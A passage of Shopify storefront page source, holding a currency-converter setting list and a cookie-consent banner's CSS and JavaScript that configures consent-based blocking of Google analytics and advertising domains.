(HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "€{{amount_with_comma_separator}}", money_with_currency_format: "€{{amount_with_comma_separator}} EUR", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "CZK,DKK,EUR,HUF,PLN,RON,SEK".split(',') || ''; window.bucksCC.config.cartCurrency = "EUR" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/complianz-gdpr-cookie-consent/blocks/bc-block/e49729f0-d37d-4e24-ac65-e0e2f472ac27 -->

    
    
    
<link id='complianz-css' rel="stylesheet" href=https://cdn.shopify.com/extensions/019a2fb2-ee57-75e6-ac86-acfd14822c1d/gdpr-legal-cookie-74/assets/complainz.css media="print" onload="this.media='all'">
    <style>
        #Compliance-iframe.Compliance-iframe-branded > div.purposes-header,
        #Compliance-iframe.Compliance-iframe-branded > div.cmplc-cmp-header,
        #purposes-container > div.purposes-header,
        #Compliance-cs-banner .Compliance-cs-brand {
            background-color: #FFFFFF !important;
            color: #0A0A0A!important;
        }
        #Compliance-iframe.Compliance-iframe-branded .purposes-header .cmplc-btn-cp ,
        #Compliance-iframe.Compliance-iframe-branded .purposes-header .cmplc-btn-cp:hover,
        #Compliance-iframe.Compliance-iframe-branded .purposes-header .cmplc-btn-back:hover  {
            background-color: #ffffff !important;
            opacity: 1 !important;
        }
        #Compliance-cs-banner .cmplc-toggle .cmplc-toggle-label {
            color: #FFFFFF!important;
        }
        #Compliance-iframe.Compliance-iframe-branded .purposes-header .cmplc-btn-cp:hover,
        #Compliance-iframe.Compliance-iframe-branded .purposes-header .cmplc-btn-back:hover {
            background-color: #0A0A0A!important;
            color: #FFFFFF!important;
        }
        #Compliance-cs-banner #Compliance-cs-title {
            font-size: 14px !important;
        }
        #Compliance-cs-banner .Compliance-cs-content,
        #Compliance-cs-title,
        .cmplc-toggle-checkbox.granular-control-checkbox span {
            background-color: #FFFFFF !important;
            color: #0A0A0A !important;
            font-size: 14px !important;
        }
        #Compliance-cs-banner .Compliance-cs-close-btn {
            font-size: 14px !important;
            background-color: #FFFFFF !important;
        }
        #Compliance-cs-banner .Compliance-cs-opt-group {
            color: #FFFFFF !important;
        }
        #Compliance-cs-banner .Compliance-cs-opt-group button,
        .Compliance-alert button.Compliance-button-cancel {
            background-color: #007BBC!important;
            color: #FFFFFF!important;
        }
        #Compliance-cs-banner .Compliance-cs-opt-group button.Compliance-cs-accept-btn,
        #Compliance-cs-banner .Compliance-cs-opt-group button.Compliance-cs-btn-primary,
        .Compliance-alert button.Compliance-button-confirm {
            background-color: #007BBC !important;
            color: #FFFFFF !important;
        }
        #Compliance-cs-banner .Compliance-cs-opt-group button.Compliance-cs-reject-btn {
            background-color: #007BBC!important;
            color: #FFFFFF!important;
        }

        #Compliance-cs-banner .Compliance-banner-content button {
            cursor: pointer !important;
            color: currentColor !important;
            text-decoration: underline !important;
            border: none !important;
            background-color: transparent !important;
            font-size: 100% !important;
            padding: 0 !important;
        }

        #Compliance-cs-banner .Compliance-cs-opt-group button {
            border-radius: 4px !important;
            padding-block: 10px !important;
        }
        @media (min-width: 640px) {
            #Compliance-cs-banner.Compliance-cs-default-floating:not(.Compliance-cs-top):not(.Compliance-cs-center) .Compliance-cs-container, #Compliance-cs-banner.Compliance-cs-default-floating:not(.Compliance-cs-bottom):not(.Compliance-cs-center) .Compliance-cs-container, #Compliance-cs-banner.Compliance-cs-default-floating.Compliance-cs-center:not(.Compliance-cs-top):not(.Compliance-cs-bottom) .Compliance-cs-container {
                width: 560px !important;
            }
            #Compliance-cs-banner.Compliance-cs-default-floating:not(.Compliance-cs-top):not(.Compliance-cs-center) .Compliance-cs-opt-group, #Compliance-cs-banner.Compliance-cs-default-floating:not(.Compliance-cs-bottom):not(.Compliance-cs-center) .Compliance-cs-opt-group, #Compliance-cs-banner.Compliance-cs-default-floating.Compliance-cs-center:not(.Compliance-cs-top):not(.Compliance-cs-bottom) .Compliance-cs-opt-group {
                flex-direction: row !important;
            }
            #Compliance-cs-banner .Compliance-cs-opt-group button:not(:last-of-type),
            #Compliance-cs-banner .Compliance-cs-opt-group button {
                margin-right: 4px !important;
            }
            #Compliance-cs-banner .Compliance-cs-container .Compliance-cs-brand {
                position: absolute !important;
                inset-block-start: 6px;
            }
        }
        #Compliance-cs-banner.Compliance-cs-default-floating:not(.Compliance-cs-top):not(.Compliance-cs-center) .Compliance-cs-opt-group > div, #Compliance-cs-banner.Compliance-cs-default-floating:not(.Compliance-cs-bottom):not(.Compliance-cs-center) .Compliance-cs-opt-group > div, #Compliance-cs-banner.Compliance-cs-default-floating.Compliance-cs-center:not(.Compliance-cs-top):not(.Compliance-cs-bottom) .Compliance-cs-opt-group > div {
            flex-direction: row-reverse;
            width: 100% !important;
        }

        .Compliance-cs-brand-badge-outer, .Compliance-cs-brand-badge, #Compliance-cs-banner.Compliance-cs-default-floating.Compliance-cs-bottom .Compliance-cs-brand-badge-outer,
        #Compliance-cs-banner.Compliance-cs-default.Compliance-cs-bottom .Compliance-cs-brand-badge-outer,
        #Compliance-cs-banner.Compliance-cs-default:not(.Compliance-cs-left) .Compliance-cs-brand-badge-outer,
        #Compliance-cs-banner.Compliance-cs-default-floating:not(.Compliance-cs-left) .Compliance-cs-brand-badge-outer {
            display: none !important
        }

        #Compliance-cs-banner:not(.Compliance-cs-top):not(.Compliance-cs-bottom) .Compliance-cs-container.Compliance-cs-themed {
            flex-direction: row !important;
        }

        #Compliance-cs-banner #Compliance-cs-title,
        #Compliance-cs-banner #Compliance-cs-custom-title {
            justify-self: center !important;
            font-size: 14px !important;
            font-family: -apple-system,sans-serif !important;
            margin-inline: auto !important;
            width: 55% !important;
            text-align: center;
            font-weight: 600;
            visibility: unset;
        }

        @media (max-width: 640px) {
            #Compliance-cs-banner #Compliance-cs-title,
            #Compliance-cs-banner #Compliance-cs-custom-title {
                display: block;
            }
        }

        #Compliance-cs-banner .Compliance-cs-brand img {
            max-width: 110px !important;
            min-height: 32px !important;
        }
        #Compliance-cs-banner .Compliance-cs-container .Compliance-cs-brand {
            background: none !important;
            padding: 0px !important;
            margin-block-start:10px !important;
            margin-inline-start:16px !important;
        }

        #Compliance-cs-banner .Compliance-cs-opt-group button {
            padding-inline: 4px !important;
        }

    </style>
    
    
    
    

    <script type="text/javascript">
        function loadScript(src) {
            return new Promise((resolve, reject) => {
                const s = document.createElement("script");
                s.src = src;
                s.charset = "UTF-8";
                s.onload = resolve;
                s.onerror = reject;
                document.head.appendChild(s);
            });
        }

        function filterGoogleConsentModeURLs(domainsArray) {
            const googleConsentModeComplianzURls = [
                // 197, # Google Tag Manager:
                {"domain":"s.www.googletagmanager.com", "path":""},
                {"domain":"www.tagmanager.google.com", "path":""},
                {"domain":"www.googletagmanager.com", "path":""},
                {"domain":"googletagmanager.com", "path":""},
                {"domain":"tagassistant.google.com", "path":""},
                {"domain":"tagmanager.google.com", "path":""},

                // 2110, # Google Analytics 4:
                {"domain":"www.analytics.google.com", "path":""},
                {"domain":"www.google-analytics.com", "path":""},
                {"domain":"ssl.google-analytics.com", "path":""},
                {"domain":"google-analytics.com", "path":""},
                {"domain":"analytics.google.com", "path":""},
                {"domain":"region1.google-analytics.com", "path":""},
                {"domain":"region1.analytics.google.com", "path":""},
                {"domain":"*.google-analytics.com", "path":""},
                {"domain":"www.googletagmanager.com", "path":"/gtag/js?id=G"},
                {"domain":"googletagmanager.com", "path":"/gtag/js?id=UA"},
                {"domain":"www.googletagmanager.com", "path":"/gtag/js?id=UA"},
                {"domain":"googletagmanager.com", "path":"/gtag/js?id=G"},

                // 177, # Google Ads conversion tracking:
                {"domain":"googlesyndication.com", "path":""},
                {"domain":"media.admob.com", "path":""},
                {"domain":"gmodules.com", "path":""},
                {"domain":"ad.ytsa.net", "path":""},
                {"domain":"dartmotif.net", "path":""},
                {"domain":"dmtry.com", "path":""},
                {"domain":"go.channelintelligence.com", "path":""},
                {"domain":"googleusercontent.com", "path":""},
                {"domain":"googlevideo.com", "path":""},
                {"domain":"gvt1.com", "path":""},
                {"domain":"links.channelintelligence.com", "path":""},
                {"domain":"obrasilinteirojoga.com.br", "path":""},
                {"domain":"pcdn.tcgmsrv.net", "path":""},
                {"domain":"rdr.tag.channelintelligence.com", "path":""},
                {"domain":"static.googleadsserving.cn", "path":""},
                {"domain":"studioapi.doubleclick.com", "path":""},
                {"domain":"teracent.net", "path":""},
                {"domain":"ttwbs.channelintelligence.com", "path":""},
                {"domain":"wtb.channelintelligence.com", "path":""},
                {"domain":"youknowbest.com", "path":""},
                {"domain":"doubleclick.net", "path":""},
                {"domain":"redirector.gvt1.com", "path":""},

                //116, # Google Ads Remarketing
                {"domain":"googlesyndication.com", "path":""},
                {"domain":"media.admob.com", "path":""},
                {"domain":"gmodules.com", "path":""},
                {"domain":"ad.ytsa.net", "path":""},
                {"domain":"dartmotif.net", "path":""},
                {"domain":"dmtry.com", "path":""},
                {"domain":"go.channelintelligence.com", "path":""},
                {"domain":"googleusercontent.com", "path":""},
                {"domain":"googlevideo.com", "path":""},
                {"domain":"gvt1.com", "path":""},
                {"domain":"links.channelintelligence.com", "path":""},
                {"domain":"obrasilinteirojoga.com.br", "path":""},
                {"domain":"pcdn.tcgmsrv.net", "path":""},
                {"domain":"rdr.tag.channelintelligence.com", "path":""},
                {"domain":"static.googleadsserving.cn", "path":""},
                {"domain":"studioapi.doubleclick.com", "path":""},
                {"domain":"teracent.net", "path":""},
                {"domain":"ttwbs.channelintelligence.com", "path":""},
                {"domain":"wtb.channelintelligence.com", "path":""},
                {"domain":"youknowbest.com", "path":""},
                {"domain":"doubleclick.net", "path":""},
                {"domain":"redirector.gvt1.com", "path":""}
            ];

            if (!Array.isArray(domainsArray)) { 
                return [];
            }

            const blockedPairs = new Map();
            for (const rule of googleConsentModeComplianzURls) {
                if (!blockedPairs.has(rule.domain)) {
                    blockedPairs.set(rule.domain, new Set());
                }
                blockedPairs.get(rule.domain).add(rule.path);
            }

            return domainsArray.filter(item => {
                const paths = blockedPairs.get(item.d);
                return !(paths && paths.has(item.p));
            });
        }

        function setupAutoblockingByDomain() {
            // autoblocking by domain
            const autoblockByDomainArray = [];
            const prefixID = '10000' // to not get mixed with real metis ids
            let cmpBlockerDomains = []
            let cmpCmplcVendorsPurposes = {}
            let counter = 1
            for (const object of autoblockByDomainArray) {
                cmpBlockerDomains.push({
                    d: object.d,
                    p: object.path,
                    v: prefixID + counter,
                });
                counter++;
            }
            
            counter = 1
            for (const object of autoblockByDomainArray) {
                cmpCmplcVendorsPurposes[prefixID + counter] = object?.p ?? '1';
                counter++;
            }

            Object.defineProperty(window, "cmp_cmplc_vendors_purposes", {
                get() {
                    return cmpCmplcVendorsPurposes;
                },
                set(value) {
                    cmpCmplcVendorsPurposes = { ...cmpCmplcVendorsPurposes, ...value };
                }
            });
            const basicGmc = true;


            Object.defineProperty(window, "cmp_importblockerdomains", {
                get() {
                    if (basicGmc) {
                        return filterGoogleConsentModeURLs(cmpBlockerDomains);
                    }
                    return cmpBlockerDomains;
                },
                set(value) {
                    cmpBlockerDomains = [ ...cmpBlockerDomains, ...value ];
                }
            });
        }

        function enforceRejectionRecovery() {
            const base = (window._cmplc = window._cmplc || {});
            const featuresHolder = {};

            function lockFlagOn(holder) {
                const desc = Object.getOwnPropertyDescriptor(holder, 'rejection_recovery');
                if (!desc) {
                    Object.defineProperty(holder, 'rejection_recovery', {
                        get() { return true; },
                        set(_) { /* ignore */ },
                        enumerable: true,
                        configurable: false
                    });
                }
                return holder;
            }

            Object.defineProperty(base, 'csFeatures', {
                configurable: false,
                enumerable: true,
                get() {
                    return featuresHolder;
                },
                set(obj) {
                    if (obj && typeof obj === 'object') {
                        Object.keys(obj).forEach(k => {
                            if (k !== 'rejection_recovery') {
                                featuresHolder[k] = obj[k];
                            }
                        });
                    }
                    // we lock it, it won't try to redefine
                    lockFlagOn(featuresHolder);
                }
            });

            // Ensure an object is exposed even if read early
            if (!('csFeatures' in base)) {
                base.csFeatures = {};
            } else {
                // If someone already set it synchronously, merge and lock now.
                base.csFeatures = base.csFeatures;
            }
        }

        function splitDomains(joinedString) {
            if (!joinedString) {
                return []; // empty string -> empty array
            }
            return joinedString.split(";");
        }

        function setupWhitelist() {
            // Whitelist by domain:
            const whitelistString = "";
            const whitelist_array = [...splitDomains(whitelistString)];
            if (Array.isArray(window?.cmp_block_ignoredomains)) {
                window.cmp_block_ignoredomains = [...whitelist_array, ...window.cmp_block_ignoredomains];
            }
        }

        async function initCompliance() {
            const currentCsConfiguration = {"siteId":4356121,"cookiePolicyIds":{"en":66329712,"de":79724367,"nl":93117722},"banner":{"acceptButtonDisplay":true,"rejectButtonDisplay":true,"customizeButtonDisplay":true,"position":"float-center","backgroundOverlay":false,"fontSize":"14px","content":"","acceptButtonCaption":"","rejectButtonCaption":"","customizeButtonCaption":"","backgroundColor":"#FFFFFF","textColor":"#0A0A0A","acceptButtonColor":"#007BBC","acceptButtonCaptionColor":"#FFFFFF","rejectButtonColor":"#007BBC","rejectButtonCaptionColor":"#FFFFFF","customizeButtonColor":"#007BBC","customizeButtonCaptionColor":"#FFFFFF","logo":"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAfQAAAFLCAYAAAAgSn4qAAAAAXNSR0IArs4c6QAAIABJREFUeF7tnQfYFcX1xseIGokFYyEaxRK72Agae+8IxtiiYgULWNEIiBJRREFs2IhdbGiQqFFjS8SCJYZojAERGxpRVDQIitG\/JP\/nHXMuc+fbe3dnd7bed5+H54OP2dmd38zOO2fmzJmFlFL\/[base64]\/973vqfat2+vOnfurJZccskKIGYRSIAESIAEWo3A7Nmz1ZQpU9S8efPUf\/\/730yKXzhBX2ihhdRaa62lRowYoUUd\/+ZFAiRAAiRAAmUgIOL94osvqiFDhqg333yzNQW9Xbt26j\/\/+Y9af\/311S233KI22WQTBYudol6GZsx3JAESIAESEEF\/5plnVJ8+fbSVDh2DtqV9Fc5CR4E32GADLehdu3ZNu\/zMnwRIgARIgAS8Epg\/f7567rnntKBPnjzZa97NMiuMoMMKx8gGPyHoN998s\/rpT3+aGQg+iARIgARIgASSEhAte\/[base64]\/[base64]\/yXcZdAZEkd6TzYgE0iBAQY9I1RbwhRdeWMfnxak6Rb4g4CLeZsQivDM7uCLXXHHfzfwWzKhYRfgWijhrUNya5JtVjQAF3aFGzdG\/nKhTFmG0rfQidL4O6Jm0QATs76BAr6ZfBYNttO8sQ24WjQHfpzUJUNAd673ZlJ5jVpkmR+dmxhYu05JBpqD4sKYEIJbz58\/Xsz5oT\/g7fuIqyiDR\/ka5vMRG3SoEKOiONY3OC8e7fv\/73y\/FlDU6WRzjJ8sDdIpzrHAmryMgQr7EEkuoRRddtHYsZFEGiPYgAy+P9v\/ll18WZsDBJkUCaRGgoDuQFTH8+c9\/rg4++GB9Z5DzjUOWqSd9++231XXXXafeeecd\/ayyLRWkDogPcCKA9r7ccsupY445Rm222WaF+wbEGje\/y4cfflh\/A\/QZcapqJi4hAQq6Q6WJFTJw4EB14YUXOtyZX9K\/\/vWv6rjjjlP4mbcVFbSlSMiY06Tm1K38HrMiq622mlp\/\/fXVKqusov8sueSSqkOHDmrxxRfXnfW8efO0NTZr1iz1wQcf6EHM1KlT1fTp09W3334bWH4ZpJnvJtPKcWotzRmQomzJ6tSpk7ryyitVjx494iDK\/J7Ro0ervn37JnqusLePxEyUaYObg3x1yjQYMb+BtPscM\/+0n5VGXfvOk4LuQLSsgn788cerSZMm5S7opnjLbIHMcghbmUFo166dFvDddttN7bvvvmrzzTfXAm53bFFmSObOnaueeeYZ9dBDD6kHH3xQffjhh1rg7bwwaPi\/\/\/u\/mtUZtRM1O\/k0BV0GGlk9r9Gnseqqq6orrriiNIL+m9\/8RvXp08fhS1+Q1HQmFWe7tNbkbXFK6zmxQITcFDQwlm876nfk8l70BwqmRUF3aEUUdAdYVlJxnDI\/blnvBFeIKaZyIRa77767FovOnTvr34ddZp52pwinLXTEMoCAkL\/yyivqd7\/7nXriiSfUe++9py16pMPMgLlPH\/mGdUZZWiNBg58wNmn8fysJOuoXg0sR8zR4mnniOV9\/\/XXpvPTBCH\/ke0lzYItvHN8r\/tjfZ9j3mnb95Z0\/Bd2hBijoDrACkprWjggnBBvCvdVWW6k99thDbb\/99qp9+\/Z6NsFML2JmWva2xR\/0dkF778Xjf\/bs2WrChAnq8ccfV88++6yaPHlyneOUPL+Z97Y5Q7DYYotpR7G0rzlz5tT5bmTdibWSoK+55ppqn332qTnBmj4oUWaHXNoC2hmWjR555BH15ptv1rXFrOvY5b2RdqeddtKzaPLdCieUSQbUrnk2So88X3\/9dT0g\/\/zzz2vJis7IV\/mb5UNBd6BMQXeAZSW1Oz8I+gYbbKAOPfRQLeL4uwi5KdSNnPiidqZiZdvpzelMeEC\/+uqr6qmnnlJ33323+vvf\/16z6KOsy0kalKNXr17ayo\/6fi5EpcM6\/PDDtWUibLLuyFpJ0LHcc+uttyp49Zu8o7QLl7qVtB9\/\/LE6+uijFRz5zCvrOnZ99wsuuEDBt0guYZUGJ+SNGbZ+\/fqpGTNm6EeWaXnCla1Legq6Ay0KugOsBoIOhiuuuKLCuv5+++2n1lhjDQXLVjose0RvCrrdWeDfprCZFr0pqPagQD5+mboTCwLW0bvvvqt++9vfqhtuuEGvtTebdrdnEI466ih144031jqY+LTa3il8MB37gx\/8oE5csu7sW0nQjz32WHX55ZdrCx1tU+pclpB81jHynzlzpt5B8\/TTT9faUdb1G6dMEPQzzzyzbgpc+ss0Brf33HOPOvXUU\/U3KvVSBk5x2LrcQ0F3oEVBd4AVkBRrbHByGzFihLbIg8TaFlkzGwli0qiDEPE11+tN0ZWpdlkrDyqNdAqw0k877TT15JNPNt2\/LPnjJ2YbbrnlllqglWS02t4ta4ZYpjA7y6w7slYS9EGDBqlf\/\/rX2pdDlomkZtIQqvfff19P8b\/88sv6MVnXbdw2i10\/[base64]\/FIDDNB1Qpbwp69NqUDhHTwzvvvLOCpQOnGRFFc8qyKMIuHvHm1Cr+\/uc\/\/1lddNFF2oEODmmYaYC3vD0owdr2TTfdVOfQF51YtJQU9GiczFRxtq3Jt44B2mGHHVbnFxE0s+T+VsF3vPXWW2qHHXYoneVJQffVApLlQ0F34EdBbw4LfMytaD\/60Y+0kxicfLCn3F7LTmMd0qE62yQVQbetb\/wbU3vXXnutXlvHNjd73Q5lh4UOQU9z9oGC7l7DLoJuWnpon\/fdd5\/ae++9ddsNWspxf5vmd0ybNk1H4EPsBHNGoOhT7xR03y0hXn4UdAduFPRwWMIIU+xnn322Ouigg2oBYYKm49O0dsLftm0KWN72Nht5R2xzw1QfnH8+\/fTTNo5psNDHjBkT57GR76GgR0ZVSxhF0IN8ErDrAoGIdtxxx7qHptVmMUiEoG+44YZ6jzUueRYFvb7eOeUe\/B1Q0B36Bwp6OCwwwhafBx54QG2zzTa1gBywbr755pvaPu20OsXwN2ycwrTQbQc66VDR6WLPevfu3fWeYQkpi3Ifcsgh6rbbbkvyCqH3UtBDEbVJEEXQ5SbTQscME4Rjiy22qHNCdH+DaHegbf3tb39TP\/3pT+tiMJRhfZgWerQ6TjsVBd2BMAW9OSxYtmuttZa666671EYbbVRnYch2NPFEF5ZFmnY3rSG8nxllzvaMRyhdWORvvPGGFnWUA2utdIpz+KAySuoi6OYrrbPOOmrs2LFqk002aRPIJy2\/jz\/96U9ql112oaCHtA1a6LTQE3cfFPTvEAZ5V0PM4fR22WWX6Z9BFo95r\/x\/USx1e2rT7LBtoZdByXPPPaf69++v\/vKXv2jxxxo69qGLZ3\/iBheQAS10d6pRBN22gvHvLl266CUUHAgU1B7c3yT8jvHjx6v999+\/tkWOU+7BzCjoFPTwrykkBQX9OzGXOM3S2eB3EPFhw4bpaXbZ4uPLich2prPX4s1qCxLftKwpWOY49AURsnCaXc+ePenlnvgr859BFEEPGoAi8t\/111+vZ52yujDDA0dSXGURc7wrp9yzaiHNn8Mpd4d6oKB\/B8sMsIFOB\/Gu0Wlut912tQMa0rJSmzkHmTMH5hQ5rGdsNUvjgsWMkLE4onbbbbfVU+5pDSDw\/rTQ3WvRRdDNQ0WwH\/yaa67RBwZldeEUO0RAE0FP85ATn2WioPukGT8vCroDOwr6AljS0eAscqwzYmuP\/A7T7+ZaOe6KI3L2th1zRiAoyEfQ7+SNZZtZnPcIayLIG2uf8B2ARZemXwAFPaw22v6\/i6CbU+8HHnigDvuKUMVZXGi\/559\/vo5MJ1cZHOJooWfROqI9g4IejZNORUGvt9CxrQdhXPv27dtGsGEVi5WeVETtdXbz3xBTPAvT32ZAGERTk0NSZHCRhtCagwickPWTn\/ykbs+yQ\/OKlJSCHglTXaIogh4knIjNj4BCONY3iwttCeFTR44cWRclrgyiTgs9ixYS\/gwKejijNqNlrJkidnEZLqztItwqvLJ9dQzIB+FbERJz+PDhdRhshznTqo7LyxRNEfCPPvpIB3vBn08++UThlCpsI4OQL7300mrZZZfVU6UrrbSSWnnllesONIn7Hs3us5cCkg5iGj2Lgu5ee1EE3Rywy9\/RvocOHaqWWmop94fGvKNPnz56+cr8jnx9tzFfKdJtFPRImFJPREF3QEwLfYGF\/vOf\/1xdddVVejrStIztjhH\/lj3dDqjbJEUeEDMcc4rzy1988UW9ZQyxr3H8qf1cnEuOfcRY38d569gKhDPXIfQ+L9sJT8pLQfdJOVleUQXdbEOoPwzcMf0tZw8ke4tod2Pr4x133NEmqmK0u\/NLRUHPj735ZAq6Qz20kqBjHVyiVdle5TgpbdSoUTUnuGanl7kIXKPtYZgqxzGJmA144okn1PTp09UXX3wRecYB98NKR8AOLA\/AeU9OLLOr33ams6PGOTSXVJLSQnfHGlXQ7XaO9WxMgWfZBnD++v33318rZDMnUHcS6d1BQU+PrUvOFHQHWq0k6LbFKw5vSy65pBo8eLDq169fned4Eqcz6bTEkrdjquN88l\/96lcK0+xyhGicjg5l6NChgw4Igy128AEwZxeCvOTTsrQdml1dUgq6OzlXQccTMODD+rl4nLs\/Nd4de+65p3r00Ucp6CH4uA89GBAF3eG7azVBN\/eRAxO2fnXr1k3vtca6Inj43mtunniGdXEILw5EQdhYc\/97HEGXqsZ7d+3aVee73nrr6c5bZhLMNPh72OyDQ\/PxkpSC7o4xjqAjfPEll1yijj32WPcHxrwDbRp73xHbwB5Qx8wys9tooWeGuumDKOgO9dBKgi7iKWXGtCMczHD6FCJomYKa1Iq1nd7w78mTJ+stPDgc46uvvtK1JIMHiGzcSzzvkcfaa6+tnZ6w5Q7b78xONGmZ4r5f2H0U9DBCbf\/fVdBR98sss4yOeojZnKwutHt8W4jnTkFvTp0WejAfCrrD19pKgm4LGv6NLWqnn356jRh+J+KaZEuYvd986tSp6rTTTlN\/\/OMf606dkk4OP5NY6OasAraZ4fQ07DnG2e32VTRhp6A7fLD\/S+oq6Ggfyy+\/vPYTwWmBWV5w4nz77bdLFSUOfGihZ9lKGj+Lgu5QD60k6CYWdHDwEIe1jKl22dcNq12OG00ifKY4w+EN+38nTpyoxdx2VJL3SiLoWDqQtXjkj6NeMRvwy1\/+Us8CmJHwkpTLoWlFTkpBj4yqltBV0HHjKqusondx9OjRw\/[base64]\/v0igPCro73SiCLt+25I4T1kaPHq23OGZ1oc0hfoIMVvENmNtHs3qPOM+hhR6Hmv97KOgOTFtJ0MV5DNPROBIU3rcSStUBWS2pvcfctLYR4Q2e83BQmzVrlr5HWCeZWnd5TxnA4EAOvMsKK6ygb487gHF5tktaCroLre\/[base64]\/\/[base64]\/teuE\/W0GVvPSKFjRkzRuEQGgp6PdkqTrnbbQc7OlD\/P\/7xj5M0K6d7X375ZX3eQFbLTE4vF5KYFrpPmvHzoqA7sGsVQUc5cQAL1rZl33nSvdn2VDpE+5xzztEBKeSy02RtmdgexTihDTMUsNKLspZOC93hg\/1f0jgW+m677aZ3XHTs2NH9gTHveOGFFxSm+nHJElBZxJ2CHrPSPd9GQXcAWjVBNwXTtJDxd3yg\/fv3r9Ex\/98BWUOxRnhLeJTPnDkzTnap3GMPIDAjgXjvMkshHa3Zydr72lN5MSNTCro74SiCbtc92iaWg374wx+6PzDmHU899ZTaYYcdYt6d720U9Hz5y9Mp6A71UDVBNy0BEwNCoGI9D9GycJnWaVxL1fRyx\/T9GWecoQN3QKCKdNkdO5YE\/vznP+v9weIgZ5Yl63enoLsTjyLoZq6o5+7du6vbb79d+49kdT322GNq9913r1noZbHO8cIU9KxaSfPnUNAd6qGKgm4ewiLivf\/++yscWSriLVvMMCUdV9CRN4QcW+FeffVVbfW+8sorDvTTT2rv+ZV997fccovq2bNnbW0z6WxFkpJQ0N3pxRF0nEt+5513KkRJzOrCOejw2ZCBNgW9MXk6xQWzoa